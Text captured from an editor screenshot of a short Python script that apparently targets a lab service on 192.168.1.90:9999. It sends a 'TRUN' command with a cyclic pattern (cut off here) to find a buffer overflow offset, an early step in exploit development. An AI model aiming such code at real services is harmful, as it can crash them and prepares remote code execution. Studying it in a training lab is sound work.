 Open
*2.py
~/
Save
#!/usr/bin/python
import sys, socket
offset =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8A
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + offset))
s.close()
except:
print "Error connecting to server"
sys.exit()
Python
Tab Width: 8
Ln 4, Col 3011
INS